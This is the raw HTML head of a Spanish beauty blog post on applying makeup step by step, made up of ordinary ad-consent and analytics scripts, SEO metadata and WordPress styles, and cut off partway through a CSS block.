

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hablemosdebelleza.es/maquillaje/como-maquillarse-correctamente-paso-a-paso/
body_size: 26342
content:
<!DOCTYPE html><html dir="ltr" lang="es" prefix="og: https://ogp.me/ns# og: http://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope=""><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_307309",value:"mod299-c; Path=/; Domain=hablemosdebelleza.es; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"0449d286-051d-4cbc-4ac1-ad8af2950712; Path=/; Domain=hablemosdebelleza.es; Expires=Thu, 21 Jan 2027 02:01:01 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":13,"edge_response_time":120,"url":"https://hablemosdebelleza.es/maquillaje/como-maquillarse-correctamente-paso-a-paso/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod299-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Maquillaje","author":"Valeria Aguilera Ojeda","domain":"hablemosdebelleza.es","domain_id":307309,"ezcache_level":2,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2019-05-24","response_size":122812,"response_size_orig":117007,"response_time_orig":101,"template_id":5,"url":"https://hablemosdebelleza.es/maquillaje/como-maquillarse-correctamente-paso-a-paso/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"eaa9604bd58f9a3d6fd4ac5416e5173c","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://hablemosdebelleza.es/maquillaje/como-maquillarse-correctamente-paso-a-paso/"/>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>
	<title>Cómo maquillarse correctamente paso a paso - Hablemos de Belleza</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Existe una frase que dice “No existe una persona fea, sino mal arreglada” y es algo que no discuto, porque el maquillaje es uno de los medios que nos puede ayudar a lucir espectacular y ser el centro de atención en muchas ocasiones. Y te lo digo, porque conozco a muchas amigas que con un"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="Valeria Aguilera Ojeda"/>
	<link rel="canonical" href="https://hablemosdebelleza.es/maquillaje/como-maquillarse-correctamente-paso-a-paso/"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1"/>

		<!-- Google tag (gtag.js) --> <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HC8MMQ9M42"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-HC8MMQ9M42'); </script>
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:site_name" content="Hablemos de Belleza - Consejos para el bienestar, belleza y cuidado del hogar..."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Cómo maquillarse correctamente paso a paso"/>
		<meta property="og:description" content="Existe una frase que dice “No existe una persona fea, sino mal arreglada” y es algo que no discuto, porque el maquillaje es uno de los medios que nos puede ayudar a lucir espectacular y ser el centro de atención en muchas ocasiones. Y te lo digo, porque conozco a muchas amigas que con un"/>
		<meta property="og:url" content="https://hablemosdebelleza.es/maquillaje/como-maquillarse-correctamente-paso-a-paso/"/>
		<meta property="article:published_time" content="2019-05-24T11:05:06+00:00"/>
		<meta property="article:modified_time" content="2019-05-24T11:05:08+00:00"/>
		<meta property="article:publisher" content="https://www.facebook.com/recetassaludablesvaleria/"/>
		<meta name="twitter:card" content="summary_large_image"/>
		<meta name="twitter:title" content="Cómo maquillarse correctamente paso a paso"/>
		<meta name="twitter:description" content="Existe una frase que dice “No existe una persona fea, sino mal arreglada” y es algo que no discuto, porque el maquillaje es uno de los medios que nos puede ayudar a lucir espectacular y ser el centro de atención en muchas ocasiones. Y te lo digo, porque conozco a muchas amigas que con un"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hablemosdebelleza.es\/maquillaje\/como-maquillarse-correctamente-paso-a-paso\/#blogposting","name":"C\u00f3mo maquillarse correctamente paso a paso - Hablemos de Belleza","headline":"C\u00f3mo maquillarse correctamente paso a paso","author":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/hablemosdebelleza.es\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2019\/05\/como-maquillarse-paso-a-paso.jpg","width":800,"height":533,"caption":"como maquillarse paso a paso"},"datePublished":"2019-05-24T13:05:06+02:00","dateModified":"2019-05-24T13:05:08+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/hablemosdebelleza.es\/maquillaje\/como-maquillarse-correctamente-paso-a-paso\/#webpage"},"isPartOf":{"@id":"https:\/\/hablemosdebelleza.es\/maquillaje\/como-maquillarse-correctamente-paso-a-paso\/#webpage"},"articleSection":"Maquillaje"},{"@type":"BreadcrumbList","@id":"https:\/\/hablemosdebelleza.es\/maquillaje\/como-maquillarse-correctamente-paso-a-paso\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es#listItem","position":1,"name":"Hogar","item":"https:\/\/hablemosdebelleza.es","nextItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/maquillaje\/#listItem","name":"Maquillaje"}},{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/maquillaje\/#listItem","position":2,"name":"Maquillaje","item":"https:\/\/hablemosdebelleza.es\/category\/maquillaje\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/maquillaje\/como-maquillarse-correctamente-paso-a-paso\/#listItem","name":"C\u00f3mo maquillarse correctamente paso a paso"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es#listItem","name":"Hogar"}},{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/maquillaje\/como-maquillarse-correctamente-paso-a-paso\/#listItem","position":3,"name":"C\u00f3mo maquillarse correctamente paso a paso","previousItem":{"@type":"ListItem","@id":"https:\/\/hablemosdebelleza.es\/category\/maquillaje\/#listItem","name":"Maquillaje"}}]},{"@type":"Organization","@id":"https:\/\/hablemosdebelleza.es\/#organization","name":"Hablemos de Belleza","description":"Consejos para el bienestar, belleza y cuidado del hogar...","url":"https:\/\/hablemosdebelleza.es\/","logo":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2018\/10\/logo-hablemos-de-belleza.png","@id":"https:\/\/hablemosdebelleza.es\/maquillaje\/como-maquillarse-correctamente-paso-a-paso\/#organizationLogo","width":471,"height":75,"caption":"logo hablemos de belleza"},"image":{"@id":"https:\/\/hablemosdebelleza.es\/maquillaje\/como-maquillarse-correctamente-paso-a-paso\/#organizationLogo"},"sameAs":["https:\/\/www.pinterest.es\/hablemosdebelleza\/"]},{"@type":"Person","@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author","url":"https:\/\/hablemosdebelleza.es\/author\/admin\/","name":"Valeria Aguilera Ojeda","image":{"@type":"ImageObject","@id":"https:\/\/hablemosdebelleza.es\/maquillaje\/como-maquillarse-correctamente-paso-a-paso\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a6fc843ead6abdb8b4985c95f1de70d4a1f0f311d73b2e932113b9e876750be0?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"Valeria Aguilera Ojeda"}},{"@type":"WebPage","@id":"https:\/\/hablemosdebelleza.es\/maquillaje\/como-maquillarse-correctamente-paso-a-paso\/#webpage","url":"https:\/\/hablemosdebelleza.es\/maquillaje\/como-maquillarse-correctamente-paso-a-paso\/","name":"C\u00f3mo maquillarse correctamente paso a paso - Hablemos de Belleza","description":"Existe una frase que dice \u201cNo existe una persona fea, sino mal arreglada\u201d y es algo que no discuto, porque el maquillaje es uno de los medios que nos puede ayudar a lucir espectacular y ser el centro de atenci\u00f3n en muchas ocasiones. Y te lo digo, porque conozco a muchas amigas que con un","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/hablemosdebelleza.es\/#website"},"breadcrumb":{"@id":"https:\/\/hablemosdebelleza.es\/maquillaje\/como-maquillarse-correctamente-paso-a-paso\/#breadcrumblist"},"author":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"creator":{"@id":"https:\/\/hablemosdebelleza.es\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hablemosdebelleza.es\/wp-content\/uploads\/2019\/05\/como-maquillarse-paso-a-paso.jpg","@id":"https:\/\/hablemosdebelleza.es\/maquillaje\/como-maquillarse-correctamente-paso-a-paso\/#mainImage","width":800,"height":533,"caption":"como maquillarse paso a paso"},"primaryImageOfPage":{"@id":"https:\/\/hablemosdebelleza.es\/maquillaje\/como-maquillarse-correctamente-paso-a-paso\/#mainImage"},"datePublished":"2019-05-24T13:05:06+02:00","dateModified":"2019-05-24T13:05:08+02:00"},{"@type":"WebSite","@id":"https:\/\/hablemosdebelleza.es\/#website","url":"https:\/\/hablemosdebelleza.es\/","name":"Hablemos de Belleza","description":"Consejos para el bienestar, belleza y cuidado del hogar...","inLanguage":"es-ES","publisher":{"@id":"https:\/\/hablemosdebelleza.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Easy Social Share Buttons for WordPress v.10.8 https://socialsharingplugin.com -->
<meta property="og:image" content="https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-paso-a-paso.jpg"/>
<meta property="og:image:secure_url" content="https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-paso-a-paso.jpg"/>
<meta property="og:image:width" content="800"/>
<meta property="og:image:height" content="533"/>
<!-- / Easy Social Share Buttons for WordPress -->
<meta name="twitter:image" content="https://hablemosdebelleza.es/wp-content/uploads/2019/05/como-maquillarse-paso-a-paso.jpg"/>
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hablemosdebelleza.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhablemosdebelleza.es%2Fmaquillaje%2Fcomo-maquillarse-correctamente-paso-a-paso%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hablemosdebelleza.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhablemosdebelleza.es%2Fmaquillaje%2Fcomo-maquillarse-correctamente-paso-a-paso%2F&amp;format=xml"/>
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://hablemosdebelleza.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9" media="all"/>
<style id="wp-block-heading-inline-css">
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/heading/style.min.css */
</style>
<style id="wp-block-list-inline-css">
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/list/style.min.css */
</style>
<style id="wp-block-paragraph-inline-css">
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hablemosdebelleza.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 